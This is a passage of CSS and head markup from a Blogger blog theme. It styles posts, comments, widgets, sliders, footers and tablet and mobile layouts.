font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#222222; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#222222; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post img,
.post-entry img,
article.post  img {
max-width: 100% !important;
height: auto !important;
min-width: 0 !important; }
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
